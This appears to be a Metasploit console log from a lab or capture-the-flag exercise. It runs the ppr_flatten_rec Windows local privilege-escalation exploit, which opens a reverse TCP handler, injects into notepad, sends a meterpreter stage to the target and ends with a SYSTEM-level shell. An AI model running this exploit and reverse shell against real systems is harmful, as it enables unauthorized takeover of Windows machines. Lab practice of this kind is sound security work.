 msf5 exploit(windows/local/ppr_flatten_rec) > run
[*] Started reverse TCP handler on 10.10.14.4:7777
[*] Launching notepad to host the exploit...
[+] Process 476 launched.
[*] Reflectively injecting the exploit DLL into 476...
[*] Injecting exploit into 476 ...
[*] Exploit injected. Injecting payload into 476...
[*] Payload injected. Executing exploit...
[*] Exploit thread executing (can take a while to run), waiting 10 sec ...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.15
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM